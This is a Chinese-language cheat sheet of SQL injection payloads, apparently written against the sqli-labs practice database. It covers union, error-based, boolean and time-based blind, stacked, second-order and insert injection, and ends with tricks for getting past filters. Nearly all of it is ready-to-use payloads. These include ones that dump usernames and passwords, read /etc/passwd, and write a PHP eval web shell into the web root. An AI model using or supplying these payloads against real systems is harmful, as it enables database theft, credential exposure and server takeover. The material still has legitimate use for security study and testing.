前期工作
找寻注入点
判断注入类型(数字型/字符型)
字符型注入判断闭合方式:' 、 " 、 ) 、 ') 、 ") 、 %) 、 %
判断注释方式:%23 、# 、 --+ 、 %00
然后利用 and 连接条件进行最后判断是否存在注入点
万能密码登录:username=admin’ or ‘1’=’1
对应sql语句可能为:select username,password from users where username='$username' and password='$password' limit 0,1;
1. 联合注入
有回显时:
利用 order by 判断列数
?id='1' order by 3 --+
利用 union select 判断回显位置
?id='-1' union select 1,2,3 --+
查库名、用户名
?id='-1' union select 1,database(),user() --+
查询表名
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
查询列名
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+
查询字段值
?id=-1' union select 1,group_concat(id,':',username,':',password),3 from users --+
读取文件
?id=-1' union select 1,load_file("/etc/passwd"),3 --+
写入文件
?id=-1' union select 1,"<?php @eval($_POST['c']);?>",3 into outfile "/var/www/html/muma.php" --+
hex绕过
?id=-35 union select 1,2,user(),4,5,6,7,8,9,10,unhex(hex(group_concat(table_name))),12,13,14,15 from information_schema.tables where table_schema='cms' %23
2. 报错注入
无回显时:
2.1. floor()报错注入
原理可查看这篇文章 –> floor()函数报错分析
查数据库名
?id=1' union select null,count(*),concat((select database()),floor(rand(0)*2))as a from information_schema.tables group by a%23
查表名
?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))as a from information_schema.tables group by a%23
查列名
?id=1' union select 1,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 2,1),floor(rand(0)*2))as a from information_schema.tables group by a%23
查字段值
?id=1' union select 1,count(*),concat((select username from users limit 0,1),floor(rand(0)*2))as a from information_schema.tables group by a%23
2.2. extractvalue报错注入
extractValue(doc,'book/author/surname')extractValue(列名,book标签下面的author标签下面的surname标签里面的内容)
原理可查看这篇文章 sql盲注_extractvalue报错注入
利用报错查询数据库名
?id=1' and extractvalue(1,concat(0x7e,(select database()))) --+
查询当前数据库的表
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.TABLES where TABLE_SCHEMA=database()))) --+
查询列名
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name ='users'))) --+
查询字段名
?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,'~',password) from users)))--+
默认只能返回32字符串,如果返回内容过长,可利用substr分段显示
?id=1' and extractvalue(1,concat(0x7e,(select substring((select group_concat(username,'~',password) from users),25,30))))--+
2.3. updatexml报错注入
updatexml报错注入和extractvalue报错注入的原理基本差不多,都是利用插入不符合函数格式的语句并拼接查询语句从而通过函数报错达到我们查询内容的目的;
基本格式:updatexml(xml_doument,XPath_string,new_value)
1 | 第一个参数:XML的内容 |
所以第一和第三个参数可以随便写,只需要利用第二个参数,他会校验你输入的内容是否符合XPATH格式,其最终还是因为路径产生报错从而达到报错的目的;
对第二个参数的修改与 2.2. extractvalue报错注入 对第二个参数的修改基本一致
3. 盲注
3.1. 布尔盲注
查数据库长度
?id=1' and length(database())=8 --+
查询数据库名,不断替换 substr() 的参数
?id=1' and ascii(substr(database(),1,1))=115 --+
查询数据库中表的数量
?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=3 --+
查询表名的长度
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>1 --+
注意length()里面的select语句整体要加上()
查询表名
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1))>95 --+
查询表中列的数量
?id=1' and (select count(column_name) from information_schema.columns where table_name='users')=3 --+
查询列名的长度
?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 2,1))>7 --+
查询列名
?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105 --+
查询字段的数量
?id=1' and (select count(username) from users)>12 --+
查询字段的长度
?id=1' and length((select username from users limit 0,1))>1 --+
查询字段名
?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68 --+
3.2. 时间盲注
无论输入什么,都返回同样的内容
判断是否存在时间盲注
?id=1' and if(1=1,sleep(10),1) --+
判断数据库长度
?id=1' and if(length(database())>1,sleep(10),1) --+
其余与布尔盲注基本相同,只需替换if中的条件判断
4. 堆叠注入
在SQL中,; 是用来表示一条 sql 语句的结束,在结束一个sql语句后继续构造下一条语句,两条 sql 语句一起执行就造就了堆叠注入。
查询用户数:?id=-1'union select 1,(select count(username) from users),3 --+
显示有十四条数据:

堆叠注入:?id=1';insert into users(id,username,password) values ('40','less39','hello') --+
查询用户数:?id=-1'union select 1,(select count(username) from users),3 --+
显示有十八条数据:

5. 二次注入
第一阶段:将想要利用的特殊字符(’ 、” 、#)通过正当逻辑,写入到数据库中
第二阶段:通过正常逻辑调用写入的特殊字符
插入注册qq’#用户时可以成功注册
修改密码 sql语句可能为:update users set password='$new_password' where username='qq'#' and password='$old_password' ;
更改用户密码时,成功修改qq用户的密码
1 | graph LR |
6. insert注入
insert into article VALUES ($a,'$b','$c','$d')
可以控制 $b 和 $c 的传入
令 $b = a',database(),'1') #
可构造 insert into article VALUES ($a,'a',database(),'1') # 查询数据库名为easy
接着查询表名
令 $b = a',(select group_concat(table_name) from information_schema.tables where table_schema='easy'),'1') #
Bypass技巧
空格过滤:用 /**/ ,%0a代替空格
关键字被过滤:尝试双写绕过,如将 union 修改为 uunionnion
注释符(# 、 –+)被过滤:用 ;%00 进行截断
= 被过滤:使用 like 替代
and,or被过滤:1. 用 &&,|| 代替 (注意url编码%26%26,%7C%7C)。2. 用大小写绕过
select 被过滤:大小写绕过